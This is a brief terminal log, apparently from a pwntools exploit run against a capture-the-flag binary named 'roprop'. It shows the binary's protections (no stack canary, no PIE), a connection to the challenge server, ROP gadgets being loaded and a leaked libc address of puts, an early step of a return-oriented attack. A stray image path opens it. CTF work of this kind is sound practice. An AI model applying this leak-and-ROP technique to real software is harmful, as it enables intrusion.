 [*] '/home/ctf/roprop'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
[+] Opening connection to pwn.darkarmy.xyz on port 5002: Done
b'Welcome to the Solar Designer World.\n'
b'\n'
b"He have got something for you since late 19's.\n"
b'\n'
[*] Loaded 14 cached gadgets for './roprop'
[*] puts found at 0x7f66ec183a30